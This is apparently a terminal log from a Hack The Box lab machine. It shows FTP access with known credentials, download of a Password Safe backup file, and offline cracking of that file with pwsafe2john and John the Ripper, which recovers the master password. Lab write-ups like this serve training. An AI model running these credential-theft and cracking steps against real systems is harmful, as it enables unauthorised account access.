 ┌──(root㉿kali)-[~/Documents/machines/HTB-Administrator]
└─# netexec ftp 10.10.11.42 -u 'benjamin' -p '12345678' --get 'Backup.psafe3'
FTP         10.10.11.42     21     10.10.11.42      [*] Banner: Microsoft FTP Service
FTP         10.10.11.42     21     10.10.11.42      [+] benjamin:12345678
FTP         10.10.11.42     21     10.10.11.42      [+] Downloaded: Backup.psafe3
┌──(root㉿kali)-[~/Documents/machines/HTB-Administrator]
└─# pwsafe2john Backup.psafe3 > backup.hash
┌──(root㉿kali)-[~/Documents/machines/HTB-Administrator]
└─# john --format=pwsafe backup.hash --wordlist=../rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pwsafe, Password Safe [SHA256 256/256 AVX2 8x])
No password hashes left to crack (see FAQ)
┌──(root㉿kali)-[~/Documents/machines/HTB-Administrator]
└─# john backup.hash --show
Backu:tekieromucho
1 password hash cracked, 0 left